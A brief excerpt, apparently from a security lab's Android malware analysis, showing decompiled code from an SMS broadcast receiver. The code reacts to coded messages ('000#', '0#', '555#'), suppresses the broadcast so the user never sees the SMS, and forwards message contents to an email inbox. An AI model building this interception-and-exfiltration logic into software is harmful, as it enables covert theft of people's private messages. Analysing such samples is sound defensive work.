 if(this.content.equals("000#")) {
this.sp.setValue("inter", "1");
this.abortBroadcast();  // 拦截广播
return;
}
if(this.content.equals("0#")) {
this.sp.setValue("inter", "0");
this.abortBroadcast();  // 拦截广播
return;
}
if(this.content.equals("555#")) {
try {
new G("", context).execute(new Integer[0]);  // 发送短信信息到邮箱
}
catch(Exception v0) {
Assets.log("邮件发送错误");
}
this.abortBroadcast();
return;
暗影安全实验室